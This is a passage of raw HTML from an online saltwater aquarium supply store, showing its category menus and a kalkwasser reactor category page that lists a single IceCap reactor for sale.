					<a href="https://www.liverocknreef.com/catalog/water-monitors-and-probes-828-1.html" title="Water Monitors and Probes">
						<span class="menu-img">
							<i class="fa fa-angle-right" aria-hidden="true"></i>
						</span>
						<span class="menu-title">
							Water Monitors and Probes
						</span>
					</a>
				</li>
			
				<li>
					<a href="https://www.liverocknreef.com/catalog/saltwater-fish-651-1.html" title="Saltwater Fish">
						<span class="menu-img">
							<i class="fa fa-angle-right" aria-hidden="true"></i>
						</span>
						<span class="menu-title">
							Saltwater Fish
						</span>
					</a>
				</li>
			
				<li>
					<a href="https://www.liverocknreef.com/catalog/saltwater-live-coralsfrags-and-plants-614-1.html" title="Saltwater Live Corals,Frags &amp; Plants">
						<span class="menu-img">
							<i class="fa fa-angle-right" aria-hidden="true"></i>
						</span>
						<span class="menu-title">
							Saltwater Live Corals,Fra...
						</span>
					</a>
				</li>
			
				<li>
					<a href="https://www.liverocknreef.com/catalog/invertebrates-36-1.html" title="Invertebrates">
						<span class="menu-img">
							<i class="fa fa-angle-right" aria-hidden="true"></i>
						</span>
						<span class="menu-title">
							Invertebrates
						</span>
					</a>
				</li>
			
				<li>
					<a href="https://www.liverocknreef.com/catalog/saltwater-clams-709-1.html" title="Saltwater Clams">
						<span class="menu-img">
							<i class="fa fa-angle-right" aria-hidden="true"></i>
						</span>
						<span class="menu-title">
							Saltwater Clams
						</span>
					</a>
				</li>
			
				<li>
					<a href="https://www.liverocknreef.com/catalog/bulk-case-deals-799-1.html" title="Bulk Case Deals">
						<span class="menu-img">
							<i class="fa fa-angle-right" aria-hidden="true"></i>
						</span>
						<span class="menu-title">
							Bulk Case Deals
						</span>
					</a>
				</li>
			
				<li>
					<a href="https://www.liverocknreef.com/catalog/frag-tools-and-supply-693-1.html" title="Frag Tools &amp; Supply">
						<span class="menu-img">
							<i class="fa fa-angle-right" aria-hidden="true"></i>
						</span>
						<span class="menu-title">
							Frag Tools &amp; Supply
						</span>
					</a>
				</li>
			
				<li>
					<a href="https://www.liverocknreef.com/catalog/additives-and-supplements-3-1.html" title="Additives and supplements">
						<span class="menu-img">
							<i class="fa fa-angle-right" aria-hidden="true"></i>
						</span>
						<span class="menu-title">
							Additives and supplements
						</span>
					</a>
				</li>
			
				<li>
					<a href="https://www.liverocknreef.com/catalog/air-pumps-4-1.html" title="Air Pumps">
						<span class="menu-img">
							<i class="fa fa-angle-right" aria-hidden="true"></i>
						</span>
						<span class="menu-title">
							Air Pumps
						</span>
					</a>
				</li>
			
				<li>
					<a href="https://www.liverocknreef.com/catalog/scrapersmagnets-and-cleaners-1-1.html" title="Scrapers,Magnets and Cleaners">
						<span class="menu-img">
							<i class="fa fa-angle-right" aria-hidden="true"></i>
						</span>
						<span class="menu-title">
							Scrapers,Magnets and Clea...
						</span>
					</a>
				</li>
			
				<li>
					<a href="https://www.liverocknreef.com/catalog/aquariums-642-1.html" title="Aquariums">
						<span class="menu-img">
							<i class="fa fa-angle-right" aria-hidden="true"></i>
						</span>
						<span class="menu-title">
							Aquariums
						</span>
					</a>
				</li>
			
				<li>
					<a href="https://www.liverocknreef.com/catalog/aquatic-sealants-and-adhesives-28-1.html" title="Aquatic Sealants &amp; Adhesives 	">
						<span class="menu-img">
							<i class="fa fa-angle-right" aria-hidden="true"></i>
						</span>
						<span class="menu-title">
							Aquatic Sealants &amp; Ad...
						</span>
					</a>
				</li>
			
				<li>
					<a href="https://www.liverocknreef.com/catalog/calcium-and-kalk-reactors-9-1.html" title="Calcium and Kalk Reactors">
						<span class="menu-img">
							<i class="fa fa-angle-right" aria-hidden="true"></i>
						</span>
						<span class="menu-title">
							Calcium and Kalk Reactors
						</span>
					</a>
				</li>
			
				<li>
					<a href="https://www.liverocknreef.com/catalog/chillers-7-1.html" title="Chillers">
						<span class="menu-img">
							<i class="fa fa-angle-right" aria-hidden="true"></i>
						</span>
						<span class="menu-title">
							Chillers
						</span>
					</a>
				</li>
			
				<li>
					<a href="https://www.liverocknreef.com/catalog/co2-equipment-8-1.html" title="CO2 Equipment">
						<span class="menu-img">
							<i class="fa fa-angle-right" aria-hidden="true"></i>
						</span>
						<span class="menu-title">
							CO2 Equipment
						</span>
					</a>
				</li>
			
				<li>
					<a href="https://www.liverocknreef.com/catalog/ecotech-products-621-1.html" title="EcoTech Products">
						<span class="menu-img">
							<i class="fa fa-angle-right" aria-hidden="true"></i>
						</span>
						<span class="menu-title">
							EcoTech Products
						</span>
					</a>
				</li>
			
				<li>
					<a href="https://www.liverocknreef.com/catalog/controllers-and-dosing-equipment-12-1.html" title="Controllers and Dosing Equipment">
						<span class="menu-img">
							<i class="fa fa-angle-right" aria-hidden="true"></i>
						</span>
						<span class="menu-title">
							Controllers and Dosing Eq...
						</span>
					</a>
				</li>
			
				<li>
					<a href="https://www.liverocknreef.com/catalog/filters-scrubbers-and-reactors-13-1.html" title="Filters, Scrubbers &amp; Reactors">
						<span class="menu-img">
							<i class="fa fa-angle-right" aria-hidden="true"></i>
						</span>
						<span class="menu-title">
							Filters, Scrubbers &amp; ...
						</span>
					</a>
				</li>
			
				<li>
					<a href="https://www.liverocknreef.com/catalog/livedry-and-frozen-foods-15-1.html" title="Live,Dry &amp; Frozen Foods">
						<span class="menu-img">
							<i class="fa fa-angle-right" aria-hidden="true"></i>
						</span>
						<span class="menu-title">
							Live,Dry &amp; Frozen Foo...
						</span>
					</a>
				</li>
			
				<li>
					<a href="https://www.liverocknreef.com/catalog/heaters-17-1.html" title="Heaters">
						<span class="menu-img">
							<i class="fa fa-angle-right" aria-hidden="true"></i>
						</span>
						<span class="menu-title">
							Heaters
						</span>
					</a>
				</li>
			
				<li>
					<a href="https://www.liverocknreef.com/catalog/iwaki-pumps-773-1.html" title="Iwaki Pumps">
						<span class="menu-img">
							<i class="fa fa-angle-right" aria-hidden="true"></i>
						</span>
						<span class="menu-title">
							Iwaki Pumps
						</span>
					</a>
				</li>
			
				<li>
					<a href="https://www.liverocknreef.com/catalog/lighting-and-bulbs-18-1.html" title="Lighting &amp; Bulbs">
						<span class="menu-img">
							<i class="fa fa-angle-right" aria-hidden="true"></i>
						</span>
						<span class="menu-title">
							Lighting &amp; Bulbs
						</span>
					</a>
				</li>
			
				<li>
					<a href="https://www.liverocknreef.com/catalog/medical-20-1.html" title="Medical">
						<span class="menu-img">
							<i class="fa fa-angle-right" aria-hidden="true"></i>
						</span>
						<span class="menu-title">
							Medical
						</span>
					</a>
				</li>
			
				<li>
					<a href="https://www.liverocknreef.com/catalog/miscellaneous-maintenance-cleaning-traps-696-1.html" title="Miscellaneous - Maintenance-Cleaning - Traps">
						<span class="menu-img">
							<i class="fa fa-angle-right" aria-hidden="true"></i>
						</span>
						<span class="menu-title">
							Miscellaneous - Maintenan...
						</span>
					</a>
				</li>
			
				<li>
					<a href="https://www.liverocknreef.com/catalog/neptune-systems-619-1.html" title="Neptune Systems">
						<span class="menu-img">
							<i class="fa fa-angle-right" aria-hidden="true"></i>
						</span>
						<span class="menu-title">
							Neptune Systems
						</span>
					</a>
				</li>
			
				<li>
					<a href="https://www.liverocknreef.com/catalog/ozone-products-22-1.html" title="Ozone Products">
						<span class="menu-img">
							<i class="fa fa-angle-right" aria-hidden="true"></i>
						</span>
						<span class="menu-title">
							Ozone Products
						</span>
					</a>
				</li>
			
				<li>
					<a href="https://www.liverocknreef.com/catalog/protein-skimmers-25-1.html" title="Protein Skimmers">
						<span class="menu-img">
							<i class="fa fa-angle-right" aria-hidden="true"></i>
						</span>
						<span class="menu-title">
							Protein Skimmers
						</span>
					</a>
				</li>
			
				<li>
					<a href="https://www.liverocknreef.com/catalog/reverse-osmosis-and-auto-top-off-27-1.html" title="Reverse Osmosis &amp; Auto Top Off">
						<span class="menu-img">
							<i class="fa fa-angle-right" aria-hidden="true"></i>
						</span>
						<span class="menu-title">
							Reverse Osmosis &amp; Aut...
						</span>
					</a>
				</li>
			
				<li>
					<a href="https://www.liverocknreef.com/catalog/salt-29-1.html" title="Salt">
						<span class="menu-img">
							<i class="fa fa-angle-right" aria-hidden="true"></i>
						</span>
						<span class="menu-title">
							Salt
						</span>
					</a>
				</li>
			
				<li>
					<a href="https://www.liverocknreef.com/catalog/sand-and-substrates-30-1.html" title="Sand &amp; Substrates">
						<span class="menu-img">
							<i class="fa fa-angle-right" aria-hidden="true"></i>
						</span>
						<span class="menu-title">
							Sand &amp; Substrates
						</span>
					</a>
				</li>
			
				<li>
					<a href="https://www.liverocknreef.com/catalog/testing-equipment-32-1.html" title="Testing Equipment">
						<span class="menu-img">
							<i class="fa fa-angle-right" aria-hidden="true"></i>
						</span>
						<span class="menu-title">
							Testing Equipment
						</span>
					</a>
				</li>
			
				<li>
					<a href="https://www.liverocknreef.com/catalog/tools-26-1.html" title="Tools">
						<span class="menu-img">
							<i class="fa fa-angle-right" aria-hidden="true"></i>
						</span>
						<span class="menu-title">
							Tools
						</span>
					</a>
				</li>
			
				<li>
					<a href="https://www.liverocknreef.com/catalog/tubing-31-1.html" title="Tubing">
						<span class="menu-img">
							<i class="fa fa-angle-right" aria-hidden="true"></i>
						</span>
						<span class="menu-title">
							Tubing
						</span>
					</a>
				</li>
			
				<li>
					<a href="https://www.liverocknreef.com/catalog/uv-sterilizers-33-1.html" title="UV Sterilizers">
						<span class="menu-img">
							<i class="fa fa-angle-right" aria-hidden="true"></i>
						</span>
						<span class="menu-title">
							UV Sterilizers
						</span>
					</a>
				</li>
			
				<li>
					<a href="https://www.liverocknreef.com/catalog/water-pumpspowerheads-34-1.html" title="Water Pumps,Powerheads ">
						<span class="menu-img">
							<i class="fa fa-angle-right" aria-hidden="true"></i>
						</span>
						<span class="menu-title">
							Water Pumps,Powerheads 
						</span>
					</a>
				</li>
			
				<li>
					<a href="https://www.liverocknreef.com/catalog/wave-machines-39-1.html" title="Wave Machines">
						<span class="menu-img">
							<i class="fa fa-angle-right" aria-hidden="true"></i>
						</span>
						<span class="menu-title">
							Wave Machines
						</span>
					</a>
				</li>
				</ul>
</div>
						</div>
						<div class="col-md-9 col-10">
							<div class="nav-wrap">
								<div id="mainnav" class="mainnav">
	<ul class="menu">
		<li class="column-1"><a href="index.php" title="Home">Home</a></li><li class="column-1"><a href="https://www.liverocknreef.com/catalog/salt-water-live-rock.html" title="Our Salt Water Live Rock">Our Salt Water Live Rock</a></li><li class="column-1"><a href="https://www.liverocknreef.com/catalog/shipping-info.html" title="Shipping">Shipping</a></li><li class="column-1"><a href="https://www.liverocknreef.com/catalog/terms-conditions.html" title="Terms & Conditions">Terms & Conditions</a></li><li class="column-1"><a href="https://www.liverocknreef.com/catalog/faq.html" title="Frequently Asked Questions">Frequently Asked Questions</a></li>	</ul>
</div>
							</div>
							<div class="today-deal">
																<a href="#" title="">TODAY'S DEALS</a>
															</div>
							<div class="btn-menu">
	                            <span></span>
	                        </div>
						</div>
					</div>
				</div>
			</div>
		</section>
<div style="width:100%;background:#e5e5e5;text-align:center"><a href="https://www.liverocknreef.com/catalog/shipping-info.html"><img src="https://www.liverocknreef.com/liverock-images/banners/free-shipping-banner.png" alt="free shipping on livestock over $349" style="max-width:100%;"></a></div>
<div style="text-align:center;padding:10px;color:red;font-weight:bold;font-size:22px;-webkit-text-stroke-width: 0px;-webkit-text-stroke-color: black;background-image: url('/liverock-images/candy-cane-background-fade.jpg');display:none">NOTICE: NO LIVE STOCK/LIVE ROCK SHIPMENTS FROM DEC. 18 - JAN. 7. HAPPY HOLIDAYS!</div>

		<div id="section_direct">
									<section class="flat-breadcrumb">
		<div class="container">
			<div class="row">
				<div class="col-md-12">
					<ul class="breadcrumbs">
						<li class="trail-item">
							<a href="https://www.liverocknreef.com/index.php" title="">Home</a>
							<span><img src="themes/evo_responsive/images/icons/arrow-right.png" alt=">"></span>
						</li>
																							<li class="trail-item">
											<a href="https://www.liverocknreef.com/catalog/calcium-and-kalk-reactors-9-1.html" title="Calcium and Kalk Reactors">Calcium and Kalk Reactors</a>
											<span><img src="themes/evo_responsive/images/icons/arrow-right.png" alt=">"></span>
										</li>
																		<li class="trail-end">
									<a href="https://www.liverocknreef.com/catalog/kalkwasser-reactors-102-1.html" title="kalkwasser Reactors">kalkwasser Reactors</a>
								</li>
																			</ul>
				</div>
			</div>
		</div>
	</section>


				
				<main id="shop" class="style1">
					<div class="container">
						<div class="row">
							<div class="col-md-8 col-lg-9">
								<div class="main-shop main_sect">
									<h1>kalkwasser Reactors</h1>

<div class="category-info">
	<!--// Start Hide Image //-->
	<div class="image"><img src="images/products/thumb_category_km-150_2.jpg" border="0" alt="kalkwasser Reactors" class="" style="padding-right: 10px;" width="125" height="125" /></div>
	<!--// End Hide Image //-->
	<p>kalkwasser Reactors</p>
</div>

<!--// Start Hide Subs //-->
<h2 >Refine Search</h2>
<div class="category-list">
	<div class="category-grid">
		
<div class="item-inner" style="text-align: center;">
	<!--// Start Hide Data //-->
		
		<div class="name"><a href="https://www.liverocknreef.com/catalog/kalkwasser-stirrers-103-1.html" style="text-decoration: none;">kalkwasser stirrers</a></div>
	<!--// End Hide Data //-->
</div>
<div class="item-inner" style="text-align: center;">
	<!--// Start Hide Data //-->
		
		<div class="name"><a href="https://www.liverocknreef.com/catalog/stand-alone-kalkwasser-reactors-104-1.html" style="text-decoration: none;">stand alone kalkwasser reactors</a></div>
	<!--// End Hide Data //-->
</div>
<div class="item-inner" style="text-align: center;">
	
</div>


	</div>
</div>
<!--// End Hide Subs //-->




<!--// Start Hide Products //-->
<div class="wrap-imagebox">
	<div class="flat-row-title">&nbsp;</div>
	<div class="sort-product">
		<ul class="icons">
			<li class="">
				<a href="javascript: void(0);" onclick="javascript: location.href='https://www.liverocknreef.com/index.php?l=product_list&amp;c=102&amp;display=tile';" title="Grid View"><img src="themes/evo_responsive/images/icons/list-1.png" alt="Grid"></a>
			</li>
			<li class="">
				<a href="javascript: void(0);" onclick="javascript: location.href='https://www.liverocknreef.com/index.php?l=product_list&amp;c=102&amp;display=list';" title="List View"><img src="themes/evo_responsive/images/icons/list-2.png" alt="List"></a>
			</li>
		</ul>
		<div class="sort">
			<b>Sort By:</b>
			<div class="popularity" style="margin-right: 20px;">
				<select class="top" onchange="javascript:location.href='https://www.liverocknreef.com/index.php?l=product_list&amp;c=102&amp;sortby='+this.value;">
					<option value="">Select Sort Method...</option>
					<option value="title:asc">Alphabetical</option>
					<option value="num_sold:desc">Most Popular</option>
					<option value="price:asc">Price (Lowest to Highest)</option>
					<option value="price:desc">Price (Highest to Lowest)</option>
					<option value="id:desc">Age (Newest First)</option>
					<option value="id:asc">Age (Oldest First)</option>
				</select>
			</div>
			<b>Show:</b>
			<div class="showed">
				<select class="top" onchange="javascript:location.href='https://www.liverocknreef.com/index.php?l=product_list&amp;c=102&amp;show='+this.value;">
					<option value="25" selected="selected">25</option>
					<option value="15">15</option>
					<option value="25">25</option>
					<option value="50">50</option>
					<option value="75">75</option>
					<option value="100">100</option>
				</select>
			</div>
		</div><!-- /.sort -->
		<div class="clearfix"></div>
	</div>
	
	<div class="row">
	<div class="col-lg-4 col-sm-6">
	<div class="product-box">
		<div class="imagebox">
			<!--// Start Hide Data //-->
			<form name="item_form11354" action="https://www.liverocknreef.com/index.php?l=addtocart" method="post" style="padding: 0px; margin: 0px;">
			<input type="hidden" name="product[id]" value="11354" />
			<input type="hidden" name="product[quantity]" value="1" />
								<span class="item-new">NEW</span>
								<ul class="box-image owl-carousel-1">
					<li>
						<a href="https://www.liverocknreef.com/catalog/kalkwasser-reactors/icecap-kalkwasser-reactor-11354.html" title="IceCap Kalkwasser Reactor">
							<img src="images/products/thumb_11354_icecapkalkreactor_2.jpg" alt="IceCap Kalkwasser Reactor">
						</a>
					</li>
										<li>
						<a href="https://www.liverocknreef.com/catalog/kalkwasser-reactors/icecap-kalkwasser-reactor-11354.html" title="IceCap Kalkwasser Reactor">
							<img src="images/products/thumb_11354_icecapkalkreactor_4.jpg" alt="IceCap Kalkwasser Reactor">
						</a>
					</li>
										<li>
						<a href="https://www.liverocknreef.com/catalog/kalkwasser-reactors/icecap-kalkwasser-reactor-11354.html" title="IceCap Kalkwasser Reactor">
							<img src="images/products/thumb_11354_icecapkalkreactor_3.jpg" alt="IceCap Kalkwasser Reactor">
						</a>
					</li>
										<li>
						<a href="https://www.liverocknreef.com/catalog/kalkwasser-reactors/icecap-kalkwasser-reactor-11354.html" title="IceCap Kalkwasser Reactor">
							<img src="images/products/thumb_11354_intakevalvewmount_3.jpg" alt="IceCap Kalkwasser Reactor">
						</a>
					</li>
										<li>
						<a href="https://www.liverocknreef.com/catalog/kalkwasser-reactors/icecap-kalkwasser-reactor-11354.html" title="IceCap Kalkwasser Reactor">
							<img src="images/products/thumb_11354_icecapkalkreactor_5.jpg" alt="IceCap Kalkwasser Reactor">
						</a>
					</li>
									</ul>
				<div class="box-content">
					<div class="product-name">
						<a href="https://www.liverocknreef.com/catalog/kalkwasser-reactors/icecap-kalkwasser-reactor-11354.html" title="IceCap Kalkwasser Reactor">IceCap Kalkwasser Reactor</a>
					</div>
					<div class="price">
													<span class="sale">$310.84</span>
											</div>
				</div>
				<div class="box-bottom">
					<div class="btn-add-cart">
						<!--// Start Hide Add To Cart //-->
						<a href="javascript:void(0);" onclick="javascript:document.forms['item_form11354'].submit();" title="Add To Cart">
							<img src="themes/evo_responsive/images/icons/add-cart.png" alt="Add To Cart">Add To Cart
						</a>
						<!--// End Hide Add To Cart //-->
						
					</div>
				</div>
			</form>
			<!--// End Hide Data //-->
		</div>
	</div>
</div>
</div>


	<div class="blog-pagination">
	<span>
		Page 1 of 1
	</span>
	<ul class="flat-pagination style1">
		
		<li class="selected">
			<a href="#" class="waves-effect" title="Page 1 of 1" leavelink>1</a>
		</li>
		
	</ul>
	<div class="clearfix"></div>
</div>
</div>
<!--// End Hide Products //-->
								</div>
							</div>
							<div class="col-md-4 col-lg-3">
								<div class="sidebar ">
									<!--<div class="widget widget-categories">
	<div class="widget-title">
		<h3>Categories<span></span></h3>
	</div>
	<ul class="cat-list style1 widget-content">
		<li>
	<span>
		<a href="https://www.liverocknreef.com/catalog/new-products-0-1.html" title="New Products">New Products</a>		
	</span>
	</li>

<li>
	<span>
		<a href="https://www.liverocknreef.com/catalog/specials-0-1.html" title="Specials">Specials</a>		
	</span>
	</li>

<li>
	<span>
		<a href="https://www.liverocknreef.com/catalog/featured-0-1.html" title="Featured">Featured</a>		
	</span>
	</li>

<li>
	<span>
		<a href="https://www.liverocknreef.com/catalog/bestsellers-0-1.html" title="Bestsellers">Bestsellers</a>		
	</span>
	</li>

<li>
	<span>
		Saltwater Live Rock		
	</span>
		<ul class="cat-child">
	<li>
	<a href="https://www.liverocknreef.com/catalog/florida-live-sand-and-crushed-coral-substrates-500-1.html" title="Florida Live Sand and Crushed Coral substrates">Florida Live Sand and Crushed Coral substrates</a>
</li><li>
	<a href="https://www.liverocknreef.com/catalog/live-rock-specials-with-shipping-included.-501-1.html" title="Live rock specials with shipping included.">Live rock specials with shipping included.</a>
</li><li>
	<a href="https://www.liverocknreef.com/catalog/live-rock-by-the-pound-502-1.html" title="Live rock by the pound">Live rock by the pound</a>
</li><li>
	<a href="https://www.liverocknreef.com/catalog/refugium-live-rock-503-1.html" title="Refugium live rock">Refugium live rock</a>
</li><li>
	<a href="https://www.liverocknreef.com/catalog/dry-and-life-rock-627-1.html" title="Dry &amp; Life Rock">Dry &amp; Life Rock</a>
</li></ul>
	</li>

<li>
	<span>
		Water Monitors and Probes		
	</span>
		<ul class="cat-child">
	<li>
	<a href="https://www.liverocknreef.com/catalog/calibration-fluids-and-reagents-830-1.html" title="Calibration Fluids and Reagents">Calibration Fluids and Reagents</a>
</li></ul>
	</li>

<li>
	<span>
		Saltwater Fish		
	</span>
		<ul class="cat-child">
	<li>
	<a href="https://www.liverocknreef.com/catalog/angel-fish-663-1.html" title="Angel Fish">Angel Fish</a>
</li><li>
	<a href="https://www.liverocknreef.com/catalog/angler-fish-661-1.html" title="Angler Fish">Angler Fish</a>
</li><li>
	<a href="https://www.liverocknreef.com/catalog/anthias-664-1.html" title="Anthias">Anthias</a>
</li><li>
	<a href="https://www.liverocknreef.com/catalog/basslets-dottybacks-psdo-683-1.html" title="Basslets - Dottybacks - PSDO">Basslets - Dottybacks - PSDO</a>
</li><li>
	<a href="https://www.liverocknreef.com/catalog/bat-fish-768-1.html" title="Bat Fish">Bat Fish</a>
</li><li>
	<a href="https://www.liverocknreef.com/catalog/blennies-682-1.html" title="Blennies">Blennies</a>
</li><li>
	<a href="https://www.liverocknreef.com/catalog/box-lot-specials-798-1.html" title="BOX LOT SPECIALS">BOX LOT SPECIALS</a>
</li><li>
	<a href="https://www.liverocknreef.com/catalog/boxfish-and-cowfish-689-1.html" title="Boxfish &amp; Cowfish">Boxfish &amp; Cowfish</a>
</li><li>
	<a href="https://www.liverocknreef.com/catalog/butterflies-665-1.html" title="Butterflies">Butterflies</a>
</li><li>
	<a href="https://www.liverocknreef.com/catalog/captive-bred-clownfish-from-proaquatix-825-1.html" title="Captive Bred Clownfish From ProAquatix">Captive Bred Clownfish From ProAquatix</a>
</li><li>
	<a href="https://www.liverocknreef.com/catalog/cardinals-688-1.html" title="Cardinals">Cardinals</a>
</li><li>
	<a href="https://www.liverocknreef.com/catalog/clownfish-652-1.html" title="Clownfish">Clownfish</a>
</li><li>
	<a href="https://www.liverocknreef.com/catalog/cuttlefish-and-cuttlefish-eggs-754-1.html" title="Cuttlefish &amp; Cuttlefish Eggs">Cuttlefish &amp; Cuttlefish Eggs</a>
</li><li>
	<a href="https://www.liverocknreef.com/catalog/damsel-and-chromis-657-1.html" title="Damsel &amp; Chromis">Damsel &amp; Chromis</a>
</li><li>
	<a href="https://www.liverocknreef.com/catalog/eels-669-1.html" title="Eels">Eels</a>
</li><li>
	<a href="https://www.liverocknreef.com/catalog/file-fish-718-1.html" title="File Fish">File Fish</a>
</li><li>
	<a href="https://www.liverocknreef.com/catalog/goat-fish-711-1.html" title="Goat Fish">Goat Fish</a>
</li><li>
	<a href="https://www.liverocknreef.com/catalog/gobies-and-dartfish-659-1.html" title="Gobies &amp; Dartfish">Gobies &amp; Dartfish</a>
</li><li>
	<a href="https://www.liverocknreef.com/catalog/groupers-668-1.html" title="Groupers">Groupers</a>
</li><li>
	<a href="https://www.liverocknreef.com/catalog/grunt-fish-719-1.html" title="Grunt Fish">Grunt Fish</a>
</li><li>
	<a href="https://www.liverocknreef.com/catalog/hamlet-fish-743-1.html" title="Hamlet Fish">Hamlet Fish</a>
</li><li>
	<a href="https://www.liverocknreef.com/catalog/hawkfish-666-1.html" title="Hawkfish">Hawkfish</a>
</li><li>
	<a href="https://www.liverocknreef.com/catalog/hogfish-717-1.html" title="Hogfish">Hogfish</a>
</li><li>
	<a href="https://www.liverocknreef.com/catalog/jawfish-714-1.html" title="Jawfish">Jawfish</a>
</li><li>
	<a href="https://www.liverocknreef.com/catalog/lion-fish-667-1.html" title="Lion fish">Lion fish</a>
</li><li>
	<a href="https://www.liverocknreef.com/catalog/miscellaneous-fish-800-1.html" title="Miscellaneous Fish">Miscellaneous Fish</a>
</li><li>
	<a href="https://www.liverocknreef.com/catalog/moorish-idols-739-1.html" title="Moorish Idols">Moorish Idols</a>
</li><li>
	<a href="https://www.liverocknreef.com/catalog/palometas-and-pompanosfusiliers-763-1.html" title="Palometas &amp; Pompanos,Fusiliers">Palometas &amp; Pompanos,Fusiliers</a>
</li><li>
	<a href="https://www.liverocknreef.com/catalog/parrot-fish-716-1.html" title="Parrot Fish">Parrot Fish</a>
</li><li>
	<a href="https://www.liverocknreef.com/catalog/pipefish-720-1.html" title="Pipefish">Pipefish</a>
</li><li>
	<a href="https://www.liverocknreef.com/catalog/puffer-fish-662-1.html" title="Puffer Fish">Puffer Fish</a>
</li><li>
	<a href="https://www.liverocknreef.com/catalog/rabbit-fish-705-1.html" title="Rabbit Fish">Rabbit Fish</a>
</li><li>
	<a href="https://www.liverocknreef.com/catalog/rhinowaspscorpion-and-leaf-fish-764-1.html" title="Rhino,Wasp,Scorpion and Leaf Fish">Rhino,Wasp,Scorpion and Leaf Fish</a>
</li><li>
	<a href="https://www.liverocknreef.com/catalog/seahorse-712-1.html" title="Seahorse">Seahorse</a>
</li><li>
	<a href="https://www.liverocknreef.com/catalog/sharks-octopus-and-rays-670-1.html" title="Sharks - Octopus and Rays">Sharks - Octopus and Rays</a>
</li><li>
	<a href="https://www.liverocknreef.com/catalog/snapper-and-trevally-fish-762-1.html" title="Snapper &amp; Trevally Fish">Snapper &amp; Trevally Fish</a>
</li><li>
	<a href="https://www.liverocknreef.com/catalog/soldierfish-and-squirrelfish-761-1.html" title="SoldierFish &amp; Squirrelfish">SoldierFish &amp; Squirrelfish</a>
</li><li>
	<a href="https://www.liverocknreef.com/catalog/sweetlips-713-1.html" title="Sweetlips">Sweetlips</a>
</li><li>
	<a href="https://www.liverocknreef.com/catalog/tangs-654-1.html" title="Tangs">Tangs</a>
</li><li>
	<a href="https://www.liverocknreef.com/catalog/tank-raised-wild-caught-mandarin-dragonets-653-1.html" title="Tank Raised - Wild caught Mandarin - Dragonets">Tank Raised - Wild caught Mandarin - Dragonets</a>
</li><li>
	<a href="https://www.liverocknreef.com/catalog/threadfins-and-lookdown-fish-726-1.html" title="Threadfins &amp; Lookdown Fish">Threadfins &amp; Lookdown Fish</a>
</li><li>
	<a href="https://www.liverocknreef.com/catalog/tilefish-756-1.html" title="Tilefish">Tilefish</a>
</li><li>
	<a href="https://www.liverocknreef.com/catalog/triggers-687-1.html" title="Triggers">Triggers</a>
</li><li>
	<a href="https://www.liverocknreef.com/catalog/wrasses-655-1.html" title="Wrasses">Wrasses</a>
</li></ul>
	</li>

<li>
	<span>
		Saltwater Live Corals,Frags &amp; Plants		
	</span>
		<ul class="cat-child">
	<li>
	<a href="https://www.liverocknreef.com/catalog/mushrooms-820-1.html" title="Mushrooms">Mushrooms</a>
</li><li>
	<a href="https://www.liverocknreef.com/catalog/sps-corals-823-1.html" title="SPS Corals">SPS Corals</a>
</li><li>
	<a href="https://www.liverocknreef.com/catalog/soft-corals-822-1.html" title="Soft Corals">Soft Corals</a>
</li><li>
	<a href="https://www.liverocknreef.com/catalog/polyps-821-1.html" title="Polyps">Polyps</a>
</li><li>
	<a href="https://www.liverocknreef.com/catalog/coral-frags-802-1.html" title="Coral Frags">Coral Frags</a>
</li><li>
	<a href="https://www.liverocknreef.com/catalog/leather-corals-818-1.html" title="Leather Corals">Leather Corals</a>
</li><li>
	<a href="https://www.liverocknreef.com/catalog/brain-corals-817-1.html" title="Brain Corals">Brain Corals</a>
</li><li>
	<a href="https://www.liverocknreef.com/catalog/frag-packs-758-1.html" title="Frag Packs">Frag Packs</a>
</li><li>
	<a href="https://www.liverocknreef.com/catalog/coral-box-lots-755-1.html" title="Coral Box Lots">Coral Box Lots</a>
</li><li>
	<a href="https://www.liverocknreef.com/catalog/lps-corals-731-1.html" title="LPS Corals">LPS Corals</a>
</li><li>
	<a href="https://www.liverocknreef.com/catalog/saltwater-plants-700-1.html" title="Saltwater Plants">Saltwater Plants</a>
</li><li>
	<a href="https://www.liverocknreef.com/catalog/gorgonias-and-sea-fans-686-1.html" title="Gorgonias &amp; Sea Fans">Gorgonias &amp; Sea Fans</a>
</li><li>
	<a href="https://www.liverocknreef.com/catalog/sponges-684-1.html" title="Sponges">Sponges</a>
</li><li>
	<a href="https://www.liverocknreef.com/catalog/xenia-824-1.html" title="Xenia">Xenia</a>
</li></ul>
	</li>

<li>
	<span>
		Invertebrates		
	</span>
		<ul class="cat-child">
	<li>
	<a href="https://www.liverocknreef.com/catalog/starfish-671-1.html" title="Starfish">Starfish</a>
</li><li>
	<a href="https://www.liverocknreef.com/catalog/crabs-and-hermits-672-1.html" title="Crabs &amp; Hermits">Crabs &amp; Hermits</a>
</li><li>
	<a href="https://www.liverocknreef.com/catalog/snails-and-conchs-673-1.html" title="Snails &amp; Conchs">Snails &amp; Conchs</a>
</li><li>
	<a href="https://www.liverocknreef.com/catalog/lobster-and-shrimp-674-1.html" title="Lobster &amp; Shrimp">Lobster &amp; Shrimp</a>
</li><li>
	<a href="https://www.liverocknreef.com/catalog/anemones-675-1.html" title="Anemones">Anemones</a>
</li><li>
	<a href="https://www.liverocknreef.com/catalog/cucumbersnudibranchs-and-misc.-676-1.html" title="Cucumbers,Nudibranchs and Misc.">Cucumbers,Nudibranchs and Misc.</a>
</li><li>
	<a href="https://www.liverocknreef.com/catalog/critter-crew-packages-681-1.html" title="Critter Crew Packages">Critter Crew Packages</a>
</li><li>
	<a href="https://www.liverocknreef.com/catalog/sea-urchins-and-sea-hares-685-1.html" title="Sea Urchins &amp; Sea Hares">Sea Urchins &amp; Sea Hares</a>
</li><li>
	<a href="https://www.liverocknreef.com/catalog/worms-and-feather-dusters-801-1.html" title="Worms &amp; Feather Dusters">Worms &amp; Feather Dusters</a>
</li></ul>
	</li>

<li>
	<span>
		Saltwater Clams		
	</span>
		<ul class="cat-child">
	<li>
	<a href="https://www.liverocknreef.com/catalog/maxima-squamosa-and-derasa-clams-727-1.html" title="Maxima Squamosa and Derasa Clams">Maxima Squamosa and Derasa Clams</a>
</li><li>
	<a href="https://www.liverocknreef.com/catalog/tahiti-clams-710-1.html" title="Tahiti Clams">Tahiti Clams</a>
</li><li>
	<a href="https://www.liverocknreef.com/catalog/tahitian-clam-box-lot-757-1.html" title="TAHITIAN CLAM BOX LOT">TAHITIAN CLAM BOX LOT</a>
</li><li>
	<a href="https://www.liverocknreef.com/catalog/crocea-and-noae-clam-1st-grade-tridacna-noae-and-crocea-767-1.html" title="Crocea and Noae Clam: 1st Grade Tridacna noae and crocea">Crocea and Noae Clam: 1st Grade Tridacna noae and crocea</a>
</li></ul>
	</li>

<li>
	<span>
